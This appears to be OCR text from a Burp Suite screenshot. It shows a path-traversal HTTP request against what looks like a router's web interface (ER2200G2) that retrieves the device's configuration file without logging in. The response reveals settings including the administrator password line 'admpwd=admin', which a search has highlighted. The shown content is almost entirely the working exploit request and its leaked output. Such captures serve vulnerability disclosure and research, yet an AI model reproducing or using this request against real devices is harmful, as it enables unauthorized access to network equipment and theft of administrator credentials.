 Burp Suite Professional v2023.4.2 - Temporary Project - billow
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Fastjson scan log4j2 RCE ShiroScan Settings
SpringScan Struts Finder BurpCrypto 403 Bypasser APIKit xia SQL xia Pao_api
1 × 2 × +
Send Cancel < > HTTP/1
Request
Pretty Raw Hex \n
1 GET /userLogin.asp/../actionpolicy_status/../ER2200G2.cfg HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
122 mwangroupoper=0
123 mwangroupsynweight=1
124 #
125 mwangroupifname=l3vlan1
126 mwangroupprio=1
127 mwangroupbandwidth=1
128 mwangroupoper=0
129 mwangroupsynweight=1
130 #
131 mwangroupwannumber=1
132 mwangroupwannumberdefault=0
133 m2_multiwan_min=1
134 m2_multiwan_max=4
135 @qosacct
136 #
137 qosaccten=0
138 qosacctperiod=10
139 @webadmin
140 #
141 admpwd=admin
142 admapseten=0
143 admpwdpromt=
144 @portmirror
145 #
146 portmirror_port=0
147 portmirror_mport=0
148 portmirror_tagtype=3
149 @ntp
150 #
151 ntpmode=0
152 ntpserver=0.0.0.0
153 ntptimezone=57
154 ntptimezonename=
155 ntppollint=1440
156 ntpsystemserver=1
157 @dhcpd
158 #
159 dhcpdsarp=1
admpwd=
1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Ready
157,213 bytes | 540 millis